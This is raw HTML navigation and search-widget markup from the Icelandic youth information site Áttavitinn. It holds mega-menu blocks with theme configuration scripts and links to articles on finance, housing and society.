                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6971a816128fa" data-td_block_id="td_uid_22_6971a816128fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6971a816128fa" data-td_block_id="td_uid_22_6971a816128fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6971a81614576_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6971a81614576" ><script>var block_td_uid_32_6971a81614576 = new tdBlock();
block_td_uid_32_6971a81614576.id = "td_uid_32_6971a81614576";
block_td_uid_32_6971a81614576.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6971a81614576_rand","tdc_css_class":"td_uid_32_6971a81614576_rand","tdc_css_class_style":"td_uid_32_6971a81614576_rand_style"}';
block_td_uid_32_6971a81614576.td_column_number = "3";
block_td_uid_32_6971a81614576.block_type = "td_block_mega_menu";
block_td_uid_32_6971a81614576.post_count = "4";
block_td_uid_32_6971a81614576.found_posts = "85";
block_td_uid_32_6971a81614576.header_color = "";
block_td_uid_32_6971a81614576.ajax_pagination_infinite_stop = "";
block_td_uid_32_6971a81614576.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6971a81614576);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6971a81614576" id="td_uid_33_6971a8161515d" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6971a81614576"  id="td_uid_34_6971a8161518b" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6971a81614576"  id="td_uid_35_6971a816151ac" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6971a81614576"  id="td_uid_36_6971a816151cc" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6971a81614576"  id="td_uid_37_6971a816151e3" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6971a81614576"  id="td_uid_38_6971a816151fc" data-td_block_id="td_uid_32_6971a81614576" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6971a81614576 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6971a81614576" data-td_block_id="td_uid_32_6971a81614576"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6971a81614576" data-td_block_id="td_uid_32_6971a81614576"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6971a81616288_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6971a81616288" ><script>var block_td_uid_39_6971a81616288 = new tdBlock();
block_td_uid_39_6971a81616288.id = "td_uid_39_6971a81616288";
block_td_uid_39_6971a81616288.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6971a81616288_rand","tdc_css_class":"td_uid_39_6971a81616288_rand","tdc_css_class_style":"td_uid_39_6971a81616288_rand_style"}';
block_td_uid_39_6971a81616288.td_column_number = "3";
block_td_uid_39_6971a81616288.block_type = "td_block_mega_menu";
block_td_uid_39_6971a81616288.post_count = "4";
block_td_uid_39_6971a81616288.found_posts = "86";
block_td_uid_39_6971a81616288.header_color = "";
block_td_uid_39_6971a81616288.ajax_pagination_infinite_stop = "";
block_td_uid_39_6971a81616288.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6971a81616288);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6971a81616288" id="td_uid_40_6971a81616daf" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6971a81616288"  id="td_uid_41_6971a81616dd9" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6971a81616288"  id="td_uid_42_6971a81616dfa" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6971a81616288"  id="td_uid_43_6971a81616e14" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6971a81616288"  id="td_uid_44_6971a81616e2b" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6971a81616288"  id="td_uid_45_6971a81616e42" data-td_block_id="td_uid_39_6971a81616288" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6971a81616288 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6971a81616288" data-td_block_id="td_uid_39_6971a81616288"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6971a81616288" data-td_block_id="td_uid_39_6971a81616288"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6971a81617b98_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6971a81617b98" ><script>var block_td_uid_46_6971a81617b98 = new tdBlock();
block_td_uid_46_6971a81617b98.id = "td_uid_46_6971a81617b98";
block_td_uid_46_6971a81617b98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6971a81617b98_rand","tdc_css_class":"td_uid_46_6971a81617b98_rand","tdc_css_class_style":"td_uid_46_6971a81617b98_rand_style"}';
block_td_uid_46_6971a81617b98.td_column_number = "3";
block_td_uid_46_6971a81617b98.block_type = "td_block_mega_menu";
block_td_uid_46_6971a81617b98.post_count = "4";
block_td_uid_46_6971a81617b98.found_posts = "189";
block_td_uid_46_6971a81617b98.header_color = "";
block_td_uid_46_6971a81617b98.ajax_pagination_infinite_stop = "";
block_td_uid_46_6971a81617b98.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6971a81617b98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6971a81617b98" id="td_uid_47_6971a816187ac" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_48_6971a816187d0" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_49_6971a816187f0" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_50_6971a81618809" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_51_6971a81618820" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_52_6971a81618839" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_53_6971a8161884f" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_54_6971a81618865" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_55_6971a8161887b" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6971a81617b98"  id="td_uid_56_6971a81618891" data-td_block_id="td_uid_46_6971a81617b98" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6971a81617b98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6971a81617b98" data-td_block_id="td_uid_46_6971a81617b98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6971a81617b98" data-td_block_id="td_uid_46_6971a81617b98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
